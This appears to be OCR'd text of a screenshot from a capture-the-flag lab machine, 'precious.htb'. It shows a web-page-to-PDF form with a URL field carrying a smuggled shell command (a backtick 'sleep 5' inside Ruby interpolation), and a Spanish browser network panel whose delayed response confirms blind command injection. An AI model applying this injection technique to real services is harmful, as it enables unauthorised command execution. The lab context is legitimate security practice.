 precious.htb
2
Convert Web Page to PDF
Enter URL to fetch
http://10.10.17.44/?name=#{'%20`sleep 5`'}
Submit
Inspector Consola Depurador Red Almacenamiento Editor de estilos Rendimiento Memoria
Filtrar las URL Desactivar caché Sin limitación
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros
Est... Mét... Dominio Archivo Duración
200 POST precious.htb / 5,96 s
Cabeceras Cookies Solicitud Respuesta Tiempos
En cola: 0 ms Iniciado: 0 ms Descargado: 5,96 s
Tiempo de peticiones
Bloqueado: 0 ms
Resolución DNS: 0 ms
Conectando: 0 ms
Configuración TLS: 0 ms
Enviando: 0 ms
Esperando: 5,84 s
Recibiendo: 126 ms
Una solicitud 19,58 KB / 1,04 KB transferido Finalizado: 5,96 s